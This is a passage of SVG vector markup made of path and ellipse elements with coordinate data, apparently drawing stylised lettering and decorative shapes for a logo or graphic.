					c0.5,0.96,0.55,2.04,0.23,3l0,0c-0.03,0.1-0.02,0.21,0.03,0.31c0.1,0.19,0.33,0.28,0.52,0.19l0.01,0
					c5.69-2.65,11.57-3.81,17.58-3.47c1.19,0.07,3.3,0.29,5.85,1l0.01,0C1100.43,372.48,1100.52,372.47,1100.61,372.42z"/>
			</g>
		</g>
		<path class="st3" d="M1134.46,389.6c0.05-0.34,0.07-0.68,0.11-1.01c-0.95-2.93-2.25-5.89-3.97-8.84
			c-9.61-16.52-25.73-21.79-37.12-21.92c-9.81-0.11-21.89,2.63-33.91,12.07c-1.17,0.92-7.11,5.22-13.34,13.72
			c1.59,16.15,17.92,30.49,39.54,33.47C1110.1,420.43,1131.9,408.13,1134.46,389.6z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st9" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
					c-2.74,17.34-1.01,39.45,12.57,63.16c2.13,3.72,16.44,31.41,53.88,51.23c33.78,17.89,52.13,14.1,56.88,12.2
					c4.74-1.9,20.62-11.85,32.67-48.13c13.35-40.2,4.56-70.1,3.52-74.26C769.12,143.42,755.08,126.25,741.12,115.62z"/>
				<path class="st10" d="M750.91,295.82c-1.25-0.42-2.09,0.93-3.01,0.78c-1.16-0.19-1.68-0.73-2.87-0.71
					c-0.45,0.01-1.03-0.58-0.97-1.12c0.19-1.83,0.59-2.79-0.58-4.63c-1.68,1.14-3.04,1.82-3.98,2.2c-0.88,0.35-2.22,0.77-4.05,1.1
					c0.97,1.16,2.4,3.23,2.97,4.19c0.2,0.35,0.15,0.78-0.12,0.93c-2.92,1.64-4.43,2.93-1.44,4.73c0.23,0.14,1.43,0.21,1.85,0.04
					c1.71-0.69,1.63-1.39,3.48-2.13c1.72-0.69,6.58-0.98,7.46-1.58C750.84,298.79,753.55,296.72,750.91,295.82z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1278 -0.9918 0.9918 0.1278 498.05 803.4355)" class="st1" cx="705.81" cy="118.55" rx="4.67" ry="6.82"/>
				<path class="st1" d="M690.33,124.63c0.25-0.3,0.24-0.72-0.03-0.98c0,0-0.02-0.02-0.02-0.02c-2.88-2.42-3.29-6.71-0.89-9.63
					c0.28-0.34,0.9-0.91,0.9-0.91c0.01-0.01,0.02-0.02,0.03-0.03c0.01-0.01,0.01-0.01,0.01-0.02c0.24-0.32,0.19-0.77-0.12-1.03
					c-0.15-0.13-0.35-0.18-0.53-0.16c-6.63,0.72-11.77,2.27-14.51,3.25c-12.61,4.52-23.54,12.06-32.67,22.48
					c0,0.01-0.01,0.02-0.02,0.03c-0.01,0.01-0.02,0.02-0.02,0.03c-0.18,0.31-0.12,0.71,0.17,0.94c0.19,0.15,0.41,0.21,0.63,0.16
					l0.01,0c2.03-0.49,4.25-0.07,5.98,1.36c1.5,1.24,2.34,2.98,2.48,4.78l0,0.01c0.02,0.18,0.11,0.35,0.27,0.48
					c0.3,0.25,0.73,0.23,1-0.04l0.01-0.01c7.53-8.33,16.41-14.36,26.54-17.99c2.01-0.72,5.65-1.82,10.34-2.43l0.02,0
					C690.07,124.85,690.21,124.77,690.33,124.63z"/>
			</g>
		</g>
		<path class="st3" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
			c-1.25,7.93-1.57,16.86-0.24,26.49c18.79,21.35,56.09,25.98,89.88,9.37c32.77-16.11,51.73-47.04,47.89-74.35
			C749.64,122.72,745.38,118.86,741.12,115.62z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st11" d="M933.46,38.86c-3.16-10.89-12.52-24.95-30.94-29.76c-18.41-4.81-33.45,2.87-41.54,10.82
					c-6.97,6.85-13.51,17.31-15.29,32.41c-0.28,2.37-3.04,19.49,7.14,40.75c9.19,19.18,18.65,23.57,21.4,24.29
					c2.75,0.72,13.15,1.53,30.55-10.71c19.28-13.56,25.25-29.84,26.16-32.05C936.78,60.57,936.19,48.24,933.46,38.86z"/>
				<path class="st12" d="M878.18,122.7c-0.42-0.6-1.24-0.28-1.6-0.64c-0.46-0.47-0.51-0.88-1.05-1.27c-0.2-0.14-0.27-0.6-0.07-0.82
					c0.69-0.75,1.19-1.05,1.27-2.27c-1.13-0.05-1.97-0.19-2.51-0.33c-0.51-0.13-1.25-0.39-2.17-0.85c0.05,0.84,0.01,2.24-0.06,2.85
					c-0.02,0.22-0.19,0.4-0.36,0.37c-1.85-0.23-2.95-0.16-2.21,1.64c0.06,0.14,0.57,0.57,0.82,0.63c0.99,0.26,1.19-0.08,2.26,0.2
					c1,0.26,3.27,1.74,3.86,1.76C877.17,124.01,879.06,123.98,878.18,122.7z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1776 -0.9841 0.9841 0.1776 720.1631 898.9285)" class="st1" cx="897.92" cy="18.59" rx="2.6" ry="3.8"/>
				<path class="st1" d="M889.14,21.53c0.14-0.16,0.15-0.39,0.01-0.55l-0.01-0.01c-1.53-1.43-1.64-3.82-0.23-5.38
					c0.16-0.18,0.52-0.48,0.52-0.48c0.01-0.01,0.01-0.01,0.02-0.02c0,0,0.01-0.01,0.01-0.01c0.14-0.17,0.13-0.42-0.04-0.57
					c-0.08-0.08-0.19-0.11-0.29-0.11c-3.71,0.21-6.6,0.93-8.16,1.4c-7.13,2.16-13.42,6.04-18.78,11.58c0,0-0.01,0.01-0.01,0.02
					c-0.01,0.01-0.01,0.01-0.01,0.01c-0.11,0.17-0.08,0.39,0.07,0.53c0.1,0.09,0.22,0.13,0.34,0.11l0.01,0
					c1.14-0.22,2.36,0.08,3.29,0.92c0.8,0.73,1.22,1.72,1.24,2.72l0,0c0.01,0.1,0.05,0.2,0.14,0.28c0.16,0.15,0.4,0.15,0.55,0l0,0
					c4.42-4.42,9.52-7.52,15.26-9.25c1.14-0.34,3.19-0.85,5.82-1.06c0,0,0.01,0,0.01,0C888.99,21.64,889.07,21.6,889.14,21.53z"/>
			</g>
		</g>
		<path class="st3" d="M902.52,9.1c-18.41-4.81-33.45,2.87-41.54,10.82c-6.97,6.85-13.51,17.31-15.29,32.41
			c-0.02,0.15-0.04,0.35-0.08,0.6c7.54,14.83,28.15,21.84,48.77,15.76c22.58-6.66,36.64-26.5,31.51-44.4
			C920.75,17.75,913.16,11.88,902.52,9.1z"/>
	</g>
	<g>
		<path class="st0" d="M1151.59,611.64c0,9.38-7.37,16.75-16.95,16.75c-9.49,0-17.05-7.37-17.05-16.75
			c0-9.18,7.57-16.55,17.05-16.55C1144.23,595.09,1151.59,602.46,1151.59,611.64z M1121.83,611.64c0,7.37,5.45,13.22,12.92,13.22
			c7.27,0,12.61-5.85,12.61-13.12c0-7.37-5.35-13.32-12.71-13.32C1127.28,598.42,1121.83,604.38,1121.83,611.64z M1132.02,620.32
			h-3.83v-16.55c1.51-0.3,3.63-0.5,6.36-0.5c3.13,0,4.54,0.5,5.75,1.21c0.91,0.71,1.61,2.02,1.61,3.63c0,1.82-1.41,3.23-3.43,3.83
			v0.2c1.61,0.6,2.52,1.82,3.03,4.04c0.5,2.52,0.81,3.53,1.21,4.14h-4.14c-0.5-0.61-0.81-2.12-1.31-4.04
			c-0.3-1.82-1.31-2.62-3.43-2.62h-1.82V620.32z M1132.12,610.93h1.82c2.12,0,3.83-0.71,3.83-2.42c0-1.51-1.11-2.52-3.53-2.52
			c-1.01,0-1.71,0.1-2.12,0.2V610.93z"/>
	</g>
	<path class="st0" d="M12.44,400.91c-0.03,0.41-0.03,0.81-0.03,1.18l-0.01,6.7c-0.01,6.96-0.02,13.93,0.01,20.89
		c0.03,6.76,2.91,11.81,8.8,15.42c4.03,2.47,8.66,4.3,14.14,5.58c10.13,2.36,21.19,2.9,33.8,1.65c8.5-0.85,16.62-3.03,24.14-6.5
		c11.23-5.18,19.42-12.05,25.03-20.99c10.67-17.01,11.38-34.23,2.1-51.2c-2.28-4.18-5.11-8.41-8.91-13.3
		c-4.93-6.36-10.71-12.88-18.18-20.51c-3.46-3.53-6.44-6.74-9.13-9.79c-2.82-3.21-4.74-6.4-5.88-9.74
		c-1.48-4.35-1.24-8.69,0.69-12.22c1.93-3.53,5.46-6.08,9.93-7.17c0.43-0.11,0.86-0.17,1.3-0.24c0.24-0.04,0.48-0.07,0.71-0.12
		c5.1-0.98,10.05-0.15,14.29,0.7c7.7,1.55,15.07,4.78,22.53,9.86c0.32,0.22,0.64,0.47,0.95,0.73c0.39,0.32,0.7,0.57,1,0.74
		c0.17-0.74,0.33-1.46,0.42-2.16c0.71-5.75,1.53-12.44,2.26-19.06c0.29-2.63,0.43-5.34,0.56-7.96l0.02-0.31
		c0.26-5.11-1.74-8.6-6.3-10.98c-5.02-2.62-10.32-4.57-15.75-5.79c-10.96-2.47-22.3-2.71-34.68-0.75
		c-8.06,1.28-15.54,3.82-22.24,7.54c-11.98,6.67-20.35,17.79-23.58,31.31c-3.14,13.16-0.85,26.75,6.28,37.29
		c2.12,3.13,4.21,6.18,6.58,9.04c4.31,5.22,8.83,10.38,13.47,15.65c2.26,2.57,4.55,5.11,6.84,7.66c2.72,3.02,5.53,6.15,8.25,9.27
		c2.15,2.46,3.83,4.73,5.15,6.94c3.51,5.88,2.59,12.28-2.46,17.11c-2.37,2.27-5.34,3.87-8.83,4.78c-3.04,0.79-6.13,1.16-9.19,1.11
		c-4.23-0.07-8.64-0.56-13.47-1.51c-8.63-1.69-17.56-4.75-27.32-9.37C14.63,401.88,13.53,401.36,12.44,400.91z"/>
	<path class="st0" d="M431.29,381.18l0.94,0.27c2.36,0.68,3.33,2.54,4.11,4.03c0.23,0.44,0.45,0.86,0.68,1.21
		c7.69,11.68,15.35,23.38,23.01,35.08c5.75,8.78,11.49,17.55,17.25,26.32c0.46,0.7,0.83,1.29,1.14,1.8
		c0.76,1.22,1.08,1.73,1.44,1.88c0.53,0.23,1.76,0.23,3.8,0.23l0.99,0c4.93,0.01,9.85,0.02,14.78,0l1.68,0
		c1.97,0,3.68,0.01,4.04-0.26c0.24-0.18,0.43-1.65,0.59-2.95c0.1-0.81,0.22-1.75,0.4-2.86c1.06-6.87,2.01-13.89,2.92-20.67
		c0.5-3.68,0.99-7.35,1.51-11.02c1.1-7.86,2.22-15.71,3.33-23.56c1.1-7.75,2.2-15.51,3.29-23.26l0.17-1.19
		c1.52-10.84,3.09-22.05,5.73-32.92c0.71-2.94,1.51-5.9,2.29-8.77l0.34-1.27c1.01-3.76,3.13-6.8,5.27-9.52
		c0.07-0.09,0.09-0.16,0.1-0.17c-0.01,0.03-0.14-0.09-0.46-0.13c-0.54-0.06-1.12-0.09-1.79-0.09c-13.64-0.01-27.27-0.01-40.9,0.01
		c-0.8,0-1.57,0.07-2.3,0.22c0.13,0.55,0.34,1.1,0.61,1.6c1.35,2.53,1.93,5.44,1.78,8.92c-0.04,0.78-0.07,1.57-0.1,2.35
		c-0.14,3.3-0.28,6.71-0.69,10.06c-1.88,15.09-3.86,30.21-5.89,44.96c-0.11,0.83-0.2,1.66-0.29,2.51c-0.28,2.7-0.58,5.5-1.72,8.62
		l-0.72,1.96l-1.66-1.26c-1.73-1.32-2.59-2.81-3.35-4.12c-0.17-0.29-0.34-0.58-0.51-0.86l-9.08-14.57
		c-11.21-17.97-22.8-36.56-34.05-54.94c-2.71-4.43-5.66-5.86-10.2-4.93c-0.15,0.03-0.3,0.05-0.46,0.06l-0.13,0.01
		c-9.99,1.4-20.38,0.75-30.88-1.93c-0.92-0.24-3.38-0.86-3.97-0.44c-0.59,0.42-0.81,2.94-0.89,3.89c-0.1,1.18-0.06,2.4,0.13,3.54
		c0.99,6.07,4.03,10.63,9.03,13.57c1.35,0.79,2.81,1.43,4.34,2.1c0.58,0.25,1.16,0.51,1.74,0.77c2.26,1.03,2.95,1.84,2.56,4.61
		c-0.45,3.29-0.97,6.75-1.67,11.24c-3.5,22.22-7.01,44.44-10.52,66.66c-1.06,6.7-2.24,13.83-4.05,20.93
		c-0.96,3.79-2.38,8.13-5.63,11.65c-0.35,0.38-0.6,0.68-0.78,0.96c-0.11,0.16-0.14,0.27-0.15,0.32c0.05,0,0.16,0.05,0.38,0.08
		c0.53,0.06,1.11,0.1,1.78,0.1c13.8,0.01,27.6,0.01,41.4-0.01c0.79,0,1.58-0.07,2.37-0.22c-0.11-0.65-0.28-1.21-0.51-1.66
		c-1.64-3.32-1.73-6.77-1.63-9.4l0.03-0.84c0.08-2.19,0.17-4.45,0.48-6.68c2.32-16.82,4.4-31.5,6.35-44.89
		c0.06-0.44,0.08-0.93,0.09-1.45c0.04-1.49,0.09-3.35,1.5-4.94L431.29,381.18z"/>
	<path class="st0" d="M316.12,548.71l1.05,0.92c1.28,1.12,2.13,2.49,2.87,3.69c0.2,0.32,0.4,0.64,0.6,0.96l5.26,8.02
		c11.83,18.04,24.06,36.69,36,55.09c1.41,2.17,2.72,2.91,5.01,2.85c4.36-0.12,8.79-0.1,13.08-0.08c2.06,0.01,4.12,0.02,6.18,0.01
		c0.84,0,1.75-0.06,2.76-0.18c0.09-0.01,0.13-0.03,0.14-0.04c0.29-0.97,0.53-1.83,0.65-2.66c1.24-8.77,2.47-17.55,3.71-26.33
		c1.1-7.81,2.19-15.62,3.3-23.43l1.64-11.63c1.75-12.5,3.57-25.42,5.46-38.12c1.04-7,2.66-14.55,5.09-23.76
		c0.88-3.34,2.29-7.63,5.42-11.18c0.27-0.31,0.52-0.7,0.73-1.07c-0.63-0.07-1.27-0.11-1.92-0.11c-13.8-0.01-27.6-0.01-41.39,0
		c-0.79,0-1.53,0.06-2.23,0.19c0.08,0.37,0.17,0.57,0.24,0.68c1.96,3.3,2.68,7.07,2.27,11.87c-0.13,1.58-0.25,3.15-0.37,4.73
		c-0.26,3.46-0.52,7.03-0.98,10.55c-1.67,12.98-3.47,26.16-5.21,38.91l-1.15,8.46c-0.02,0.18-0.03,0.38-0.04,0.58
		c-0.04,0.96-0.14,3.2-2.48,3.6c-1.85,0.32-2.75-1.36-3.18-2.16c-0.1-0.18-0.19-0.36-0.29-0.51c-0.42-0.64-0.83-1.29-1.23-1.94
		l-10.97-17.65c-10.43-16.78-20.85-33.55-31.28-50.33l-0.43-0.69c-0.81-1.31-1.58-2.56-2.46-3.71c-1.21-1.58-2.77-2.37-4.7-2.34
		c-0.93,0.02-1.87,0.1-2.86,0.19c-0.49,0.04-0.98,0.09-1.48,0.12c-0.9,0.06-1.79,0.14-2.69,0.21c-2.03,0.16-4.13,0.33-6.21,0.41
		c-7.32,0.26-15.12-0.75-23.82-3.09c-0.91-0.24-1.47-0.31-1.66-0.2c-0.06,0.04-0.39,0.28-0.73,1.6c-0.14,0.56-0.22,1.18-0.27,1.71
		c-0.67,6.9,1.69,12.39,7.23,16.79c1.95,1.55,4.19,2.61,6.97,3.73c3.53,1.43,3.94,2.16,3.34,6.04c-0.28,1.84-0.57,3.67-0.86,5.51
		l-3.07,19.49c-2.52,16-5.03,32-7.57,48l-0.23,1.47c-1.24,7.85-2.52,15.96-4.6,23.83c-0.88,3.33-2.29,7.61-5.5,11.14l-0.2,0.22
		c-0.23,0.25-0.66,0.72-0.68,0.89c0,0.01,0.01,0.05,0.05,0.13c0.09,0.04,0.5,0.05,0.75,0.06c0.22,0.01,0.43,0.01,0.64,0.03
		c0.21,0.02,0.42,0.01,0.63,0.01l0.23,0l6.65,0c11.42,0,22.84,0,34.26-0.01c1.09,0,1.93-0.06,2.67-0.19c0-0.03,0-0.07,0-0.13
		c-0.02-0.24-0.06-0.69-0.16-0.87c-2.67-5.22-2.26-10.69-1.61-15.86c0.55-4.39,1.18-8.84,1.79-13.14c0.28-1.97,0.56-3.94,0.83-5.91
		l1.05-7.65c1.02-7.37,2.03-14.75,3.07-22.12l0.06-0.46c0.14-1.17,0.33-2.78,1.81-4.17L316.12,548.71z"/>
	<path class="st0" d="M223.15,438.48c0.08,0,0.16,0,0.25,0.01l0.81,0.04l1.09,1.81c0.54,0.9,1.12,1.86,1.71,2.81
		c2.82,4.56,6.48,7.34,10.88,8.25c8.06,1.66,15.04-0.08,20.74-5.17c4.42-3.94,7.38-9.21,8.81-15.66c0.15-0.69,0.56-2.54,0.19-2.98
		c-0.07-0.08-0.51-0.48-2.47-0.41c-4.57,0.16-6.98-3.35-7.37-6.9c-0.17-1.52-0.33-3.32-0.28-5.12c0.08-2.75,0.24-4.99,0.51-7.04
		c2.54-19.06,5.17-38.77,8.7-58.55c1.44-8.09,3.19-17.49,5.7-26.63c0.89-3.24,2.11-4.74,3.95-7l0.52-0.65
		c0.21-0.25,0.44-0.5,0.69-0.75c0.72-0.74,0.77-0.88,0.71-1.03c-0.11-0.26-0.14-0.36-1.44-0.24c-0.36,0.03-0.72,0.05-1.05,0.06
		c-12.43-0.04-25.07-0.04-37.3-0.03l-5.59,0c-0.85,0-1.6,0.04-2.29,0.11c-0.18,0.02-0.24,0.07-0.24,0.07
		c0.12,0.34,0.24,0.75,0.41,1.06c2.09,3.88,2.25,6.28,1.82,10.19l-0.2,1.84c-0.5,4.55-1.02,9.26-1.71,13.87
		c-2.05,13.7-4.23,27.61-6.34,41.07l-0.13,0.82c-0.53,3.41-1.11,6.81-1.68,10.22c-0.38,2.27-0.76,4.54-1.13,6.81
		c-0.79,4.85-3.19,8.79-7.32,12.04c-5.14,4.04-10.93,6.6-17.21,7.6c-2.38,0.38-4.98,0.46-7.73,0.23c-4.54-0.37-7.29-3.11-7.72-7.7
		c-0.14-1.5-0.11-3.1,0.11-4.76l0.26-2.03c0.74-5.75,1.5-11.7,2.41-17.54c0.91-5.83,1.87-11.66,2.82-17.49
		c1.1-6.7,2.23-13.63,3.28-20.46c1.02-6.68,1.16-11.83,0.44-16.72c-1.73-11.65-9.54-18.97-22-20.61c-4.21-0.55-8.63-0.56-13.9-0.01
		c-5.11,0.53-8.26,3.03-9.93,7.87c-1.55,4.5-2.66,7.75-3.14,12.33c-0.12,1.15-0.07,2.47,0.14,4.04c0.17,1.22,0.7,1.78,1.83,1.91
		l0.48,0.06c1.04,0.12,2.11,0.24,3.18,0.56c3.85,1.15,5.72,3.64,5.71,7.61c0,1.45-0.14,2.97-0.42,4.66
		c-0.85,5.14-1.71,10.28-2.58,15.41c-1.1,6.52-2.19,13.05-3.26,19.58c-0.32,1.96-0.66,3.92-1,5.87c-1.17,6.8-2.39,13.83-2.79,20.79
		c-0.73,12.76,3.92,22.99,13.84,30.42c3.84,2.88,8.3,5.06,13.61,6.68c7.93,2.41,16.5,2.91,26.18,1.52
		c9.64-1.38,17.33-5.11,23.5-11.39C220.74,439.31,221.57,438.48,223.15,438.48z"/>
	<path class="st1" d="M65.02,621.05c0,0,0,0.01,0,0.01L65.02,621.05z"/>
	<path class="st0" d="M7.5,620.34c0.06,0,0.13,0,0.19,0h4.97c17.24,0,34.49,0,51.73-0.02c0.11-0.01,0.26,0,0.39,0.01
		c0.04,0,0.07,0,0.11,0c0,0,0,0,0,0c-2.01-4.55-2.64-9.56-2.04-16.25c1.13-12.56,3.27-25.15,5.33-37.33
		c0.75-4.41,1.52-8.97,2.24-13.46c0.47-2.93,1.49-3.83,4.4-3.83l3.92-0.01c6.32-0.02,12.86-0.03,19.3,0.17
		c5.03,0.16,9.72,1.3,13.96,3.39c0.35,0.17,0.61,0.3,0.87,0.38l0.06-0.3c0.22-1,0.42-1.95,0.57-2.89
		c0.84-5.26,1.68-10.52,2.51-15.79c0.6-3.82,1.21-7.65,1.82-11.47c0.35-2.2,0.71-4.4,1.07-6.6c0.43-2.64,0.86-5.29,1.28-7.93
		c-2.25,0.71-4.47,1.35-6.8,1.66c-8.05,1.05-16.21,0.96-24.1,0.87c-2.7-0.03-5.41-0.06-8.11-0.05c-0.88,0-2.03-0.1-2.8-0.99
		c-0.8-0.93-0.74-2.18-0.56-3.38c0.77-4.98,1.56-9.95,2.35-14.92l1.04-6.57c0.31-1.93,1.9-3.41,3.85-3.6
		c0.54-0.05,1.08-0.09,1.61-0.11c12.7-0.4,25.14-0.56,37.68,1.91l3.36,0.66c2.91,0.57,5.81,1.15,8.72,1.7
		c0.37,0.07,0.61,0.1,0.76,0.1c0.03-0.11,0.06-0.28,0.08-0.54c0.93-8.68,1.9-17.92,2.77-26.95c0.17-1.79,0.09-3.76-0.24-6.01
		c-0.66-4.44-3.08-7.02-7.64-8.14c-2.16-0.53-4.46-0.86-7.03-1.01c-1.82-0.11-3.06,0.4-4.42,1.8c-8.36,8.6-18.81,14.96-31.07,18.9
		c-13.5,4.34-27.55,5.77-42.98,4.37c-2.01-0.18-4.02-0.46-5.97-0.73c-0.96-0.13-1.92-0.27-2.89-0.39c-0.32-0.04-0.53-0.05-0.64-0.05
		c-0.05,0.13-0.11,0.38-0.19,0.84l-0.02,0.15c-0.01,0.11-0.02,0.22-0.04,0.33l-2.64,16.62c-2.31,14.58-4.62,29.16-6.94,43.74
		c-1.26,7.93-2.54,15.85-3.81,23.78c-1.18,7.32-2.35,14.64-3.52,21.97c-1.81,11.34-3.68,22.44-6.73,33.49
		C12.21,611.81,10.67,616.38,7.5,620.34z"/>
	<path class="st1" d="M112.7,554.23C112.7,554.23,112.7,554.23,112.7,554.23L112.7,554.23z"/>
	<path class="st0" d="M308.25,451.25l7.29,0.19c6.06,0.16,12.26,0.33,18.46,0.47l0.72,0.02c4.07,0.09,7.92,0.18,11.85-0.3
		c6.22-0.76,9.87-3.74,11.48-9.38c1.36-4.76,2.8-9.57,4.2-14.23c0.89-2.97,1.78-5.94,2.66-8.92c0.16-0.53,0.24-1.13,0.24-1.7
		c-0.37,0.01-0.83,0.13-1.27,0.25c-5.27,1.35-11.08,2.25-17.78,2.75c-7.83,0.58-14.84,0.56-21.42-0.07
		c-1.38-0.13-2.58-0.32-3.33-1.29c-0.77-0.98-0.65-2.23-0.44-3.65c0.97-6.44,2.04-12.75,2.86-17.53c0.45-2.65,1.45-3.5,4.09-3.53
		l0.72-0.01c4.3-0.04,8.76-0.08,13.14,0.07l0.28,0.01c5.9,0.2,12.01,0.41,17.66,3.37c-0.01-0.01,0.03,0,0.07,0.01
		c0.09,0.02,0.12,0.01,0.12,0.01c0.01-0.01,0.06-0.06,0.11-0.18c0.16-0.39,0.24-0.91,0.32-1.46c0.03-0.2,0.06-0.39,0.09-0.59
		c1.84-11.18,3.68-22.35,5.5-33.53c0.13-0.83,0.17-1.47,0.12-2.03c-0.02,0-0.05,0-0.08,0c-0.18,0.01-0.44,0.09-0.72,0.18l-0.36,0.11
		c-9.52,2.71-19.31,2.62-28.78,2.54l-2.97-0.02c-1.14-0.01-2.01-0.35-2.59-1.02c-0.56-0.65-0.77-1.5-0.63-2.54
		c0.48-3.41,1.01-6.86,1.54-10.2l0.24-1.51c0.24-1.52,1.33-2.58,2.93-2.84c0.77-0.12,1.45-0.2,2.1-0.24
		c11.76-0.77,22.15,0.12,31.76,2.71c0.25,0.07,0.51,0.14,0.76,0.21c0.67,0.19,1.29,0.37,1.9,0.46c0.12,0.02,0.19,0,0.21-0.01
		c0.33-1.14,0.51-1.94,0.59-2.68c0.66-5.87,1.29-11.75,1.9-17.62c0.27-2.61,0.04-5.2-0.69-7.7c-0.81-2.76-2.51-4.56-5.2-5.5
		c-1.73-0.6-3.31-0.91-4.82-0.94c-0.86-0.02-1.71-0.04-2.57-0.07c-1.73-0.05-3.52-0.11-5.26-0.08c-21.56,0.34-40.6,0.37-58.19,0.09
		c-0.92-0.01-1.77,0.01-2.58,0.07c0.11,0.45,0.27,0.97,0.49,1.39c1.76,3.32,2.37,7.06,1.84,11.44c-0.19,1.61-0.36,3.22-0.54,4.83
		c-0.35,3.25-0.71,6.6-1.23,9.9c-4.11,26.12-8.32,52.41-12.63,79.29c-0.98,6.11-2.24,13.31-4.2,20.42
		c-0.87,3.14-2.13,6.76-4.98,9.79c-0.15,0.16-0.32,0.33-0.5,0.49c-0.23,0.23-0.67,0.64-0.72,0.82c0,0,0.01,0.05,0.07,0.16
		c0.17,0.13,0.74,0.1,1.05,0.08c0.25-0.01,0.5-0.03,0.75-0.03c0.64,0,1.29-0.01,1.93-0.02L308.25,451.25z"/>
	<path class="st0" d="M440.6,620.18c0.68,0.1,1.28,0.15,1.83,0.15c14.62,0.01,29.24,0.01,43.86,0c0.67,0,1.25-0.03,1.77-0.1
		c0.15-0.02,0.21-0.09,0.21-0.1c-0.12-0.36-0.27-0.74-0.46-1.11c-1.82-3.54-2.42-7.61-1.85-12.41c0.55-4.59,1.29-10.63,2.22-16.65
		c1.93-12.54,3.94-25.28,5.89-37.59l1.44-9.13c1.17-7.39,2.52-15.97,3.89-24.33c0.48-2.91,1.62-3.86,4.49-3.74
		c2.27,0.09,4.55,0.21,6.82,0.34c2.16,0.12,4.31,0.24,6.47,0.33c3.81,0.15,7.39-0.09,10.94-0.74c7.59-1.39,12.35-5.55,14.57-12.7
		c1.28-4.13,2.6-8.26,3.92-12.38c0.88-2.76,1.77-5.52,2.64-8.29c0.22-0.7,0.4-1.47,0.54-2.33c-0.3,0.05-0.6,0.1-0.78,0.18
		c-6.58,3.1-13.64,3.74-20.28,3.97c-12.94,0.44-25.64-0.08-40.9-0.82c-2.21-0.08-4.53-0.18-6.93-0.28
		c-5.78-0.23-12.34-0.5-18.75-0.69c-6.55-0.2-12.6,0.02-18.49,0.65c-4.36,0.47-7.85,1.31-10.99,2.66c-4.54,1.95-7.48,5.23-9,10.05
		c-0.37,1.16-0.67,2.39-0.92,3.65c-0.69,3.56-1.36,7.12-2.03,10.68l-1.18,6.26c-0.09,0.47-0.19,0.93-0.3,1.39
		c-0.11,0.49-0.22,0.99-0.31,1.48c-0.11,0.6-0.17,1.17-0.17,1.71c0,0.06,0.01,0.12,0.02,0.15c3.63-2.17,7.59-3.51,12.12-4.11
		c9.09-1.2,18.13-1.77,26.62-2.26c0.6-0.03,1.18,0.01,1.68,0.05c1.16,0.09,1.83,0.64,2.19,1.08c0.5,0.61,0.72,1.42,0.61,2.28
		c-0.32,2.67-0.73,5.56-1.25,8.83c-3.2,20.27-6.4,40.55-9.62,60.82c-1.09,6.83-2.51,14.89-4.78,22.83
		c-1.07,3.74-2.56,6.54-4.67,8.82C441.31,619.16,440.96,619.62,440.6,620.18z"/>
	<path class="st1" d="M550.02,479.36L550.02,479.36C550.02,479.36,550.02,479.36,550.02,479.36z"/>
	<path class="st0" d="M649.63,421.64h0.02v1.54c0,1.15-0.01,2.29-0.01,3.44c-0.02,2.49-0.03,5.07,0.03,7.59
		c0.13,5.01,2.27,8.79,6.57,11.57c2.94,1.9,6.18,3.27,9.66,4.09c13.36,3.16,26.34,2.77,38.58-1.16c10.54-3.38,18.56-9.3,23.84-17.58
		c8.03-12.6,8.63-25.42,1.8-38.09c-1.67-3.09-3.74-6.21-6.51-9.8c-3.46-4.48-7.47-9.05-12.25-13.97c-2.04-2.1-4.71-4.87-7.29-7.75
		c-1.98-2.2-3.33-4.35-4.15-6.56c-1.01-2.73-0.98-5.33,0.07-7.52c1.05-2.19,3.07-3.82,5.82-4.73c3.39-1.12,6.74-0.82,9.29-0.43
		c6.52,1,12.68,3.51,18.3,7.48c0.34,0.24,0.68,0.48,1.01,0.73c0.71,0.51,1.37,1,2.07,1.44c0.02,0.01,0.04,0.02,0.05,0.03
		c0.03-0.05,0.07-0.14,0.11-0.29c0.04-0.15,0.06-0.21,0.07-0.28c0.26-2.37,0.57-4.74,0.88-7.11c0.63-4.84,1.27-9.85,1.51-14.78
		c0.02-0.34,0.01-0.69,0.01-1.03c0-0.28,0-0.57,0-0.85c0.08-3.79-1.52-6.44-5.04-8.32c-2.49-1.34-5.08-2.45-7.69-3.3
		c-3.61-1.18-7.66-1.96-12.38-2.37c-9.78-0.86-19.12,0.31-27.73,3.49c-7.29,2.69-13.21,7.06-17.6,13
		c-7.48,10.11-10.42,27.38-1.57,40.82c2.51,3.81,5.31,7.48,8.33,10.91c2.46,2.79,4.94,5.57,7.42,8.34c2.87,3.2,5.73,6.41,8.56,9.64
		c1.57,1.79,3.37,3.94,4.82,6.31c2.36,3.86,1.62,7.97-1.98,10.99c-2.18,1.83-4.84,2.88-7.91,3.12c-4.17,0.34-8.33,0.12-12.38-0.64
		c-6.43-1.21-13.09-3.48-20.34-6.95l-0.88-0.43c-0.97-0.47-1.98-0.96-2.97-1.38c-0.09,0.93-0.1,1.89-0.1,2.72
		c-0.01,2.31-0.01,4.63-0.01,6.94L649.63,421.64z"/>
	<path class="st0" d="M987.99,593.28c-0.02,0.42-0.03,0.84-0.05,1.27c-0.08,1.96-0.16,3.99-0.31,6c-0.48,6.51,2.09,11.23,7.85,14.45
		c3.19,1.78,6.73,3.05,10.84,3.89c8.15,1.66,16.69,1.91,25.36,0.74c7.76-1.04,14.86-3.48,21.12-7.25
		c6.99-4.21,12.25-9.64,15.65-16.15c6.16-11.79,6.1-23.55-0.17-34.94c-2.07-3.75-4.63-7.47-8.31-12.06
		c-4.23-5.27-8.93-10.14-14.2-15.51c-1.97-2.01-4.04-4.23-5.77-6.84c-0.98-1.48-2.15-3.49-2.46-5.93c-0.62-4.78,1.67-8.46,6.14-9.86
		c2.4-0.75,5.01-0.99,7.76-0.71c7,0.7,13.69,3.22,19.89,7.48c0.47,0.32,0.93,0.66,1.39,0.99c0.67,0.48,1.31,0.94,1.96,1.37
		c0.51-2.95,0.9-5.68,1.21-8.34c0.15-1.3,0.31-2.59,0.48-3.89c0.49-3.86,1-7.84,1.05-11.77c0.05-3.92-1.5-6.63-4.87-8.52
		c-2.75-1.54-5.62-2.76-8.53-3.63c-8.7-2.6-18.15-3.1-28.91-1.53c-5.15,0.75-10.09,2.27-14.68,4.5
